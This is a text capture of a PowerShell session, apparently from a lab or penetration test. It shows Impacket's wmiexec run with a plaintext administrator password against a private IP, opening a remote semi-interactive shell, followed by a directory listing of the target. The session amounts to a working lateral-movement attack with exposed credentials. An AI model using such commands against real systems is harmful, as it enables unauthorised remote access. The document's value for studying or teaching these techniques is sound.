 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\Data\secquan\exp\wmiexec> WindowsUpdateElevatedInstaller.exe^C
PS D:\Data\secquan\exp\wmiexec> .\wmiexec.exe administrator:zxcASDqw123!!@192.168.93.10
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is D6DC-065A
 Directory of C:\
09/23/2022  03:47 PM            73,802 2012.exe
08/22/2013  11:52 PM    <DIR>          PerfLogs
10/28/2019  08:44 PM    <DIR>          Program Files
08/22/2013  11:39 PM    <DIR>          Program Files (x86)
10/06/2019  07:14 PM    <DIR>          Users
09/23/2022  03:59 PM    <DIR>          Windows
               1 File(s)         73,802 bytes
               5 Dir(s)  50,309,316,608 bytes free
C:\>